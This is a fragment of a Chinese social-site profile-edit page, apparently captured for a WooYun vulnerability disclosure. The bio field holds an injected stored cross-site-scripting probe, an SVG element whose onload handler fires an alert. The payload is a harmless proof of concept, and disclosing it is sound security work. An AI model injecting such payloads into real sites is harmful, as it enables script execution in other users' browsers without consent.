 www.jinhaidai.com/sns/personal/personedit/92679
留言板 相册 小组
sssssssssss
ceasion
1 1
关注 粉丝
基本资料
登录名：ceasion 修改密码
昵 称：ceasion
所在地：未设置
性 别：未知
个人网站：
简介：sssssssssss<svg /onload=alert('sssssss')>
www.wooyun.org